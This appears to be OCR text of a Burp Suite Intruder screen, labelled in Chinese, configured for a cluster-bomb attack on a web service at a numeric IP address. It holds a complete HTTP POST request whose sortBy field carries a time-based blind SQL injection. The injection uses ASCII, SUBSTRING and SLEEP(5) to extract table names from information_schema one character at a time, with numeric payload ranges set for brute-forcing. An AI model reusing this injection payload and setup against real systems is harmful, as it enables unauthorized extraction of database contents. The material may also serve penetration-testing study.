 集群炸弹攻击
开始攻击
目标
http://113.45.189.144:5000
更新Host报头来匹配目标
位置
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
POST /api/developer_utils/sorted_query HTTP/1.1
Host: 113.45.189.144:5000
User-Agent: Burp
Accept: application/json
Content-Type: application/json
Origin: http://113.45.189.144:5000
Referer: http://113.45.189.144:5000/
Connection: close
{"query":"%","sortBy":
"name,IF(ASCII(SUBSTRING((SELECT table_name FROM information_schema.tables WHERE table_schema='webapp_db' LIMIT 1,1),§1§,
1))=§109§,SLEEP(5),1)","order":"asc"}
payload
Payload位置: 2 - 109
Payload类型: 数值
Payload数量: 75
请求数量: 525
payload配置
生成给定范围内指定格式的有效数值内容。
数字范围
类型: 顺序 随机
从: 48
到(To): 122
间隔: 1
数量:
数值格式
基数(Base): 十进制 Hex
整数最小位数: 0
整数最大位数: 3